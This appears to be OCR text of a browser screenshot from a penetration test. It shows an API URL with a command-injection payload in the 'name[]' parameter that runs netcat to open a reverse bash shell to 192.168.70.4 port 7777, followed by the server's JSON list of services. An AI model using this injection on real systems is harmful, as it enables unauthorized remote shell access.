 Google Chrome
192.168.70.4:8000/api/getSer
192.168.70.4:8000/api/getServices?name[]=$(nc%20-e%20/bin/bash%20192.168.70.4%207777)
译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 » 所有书签
JSON : 55
0
name : apache-htcacheclean
running : false
startmode :
pids : 0
pcpu : 0
pmem : 0
1
name : apache2
running : false
startmode :
pids : 0
pcpu : 0
pmem : 0
2
name : apparmor
running : false
startmode :
pids : 0
pcpu : 0
pmem : 0
3
name : atftpd
running : false
startmode :
pids : 0
pcpu : 0
JSON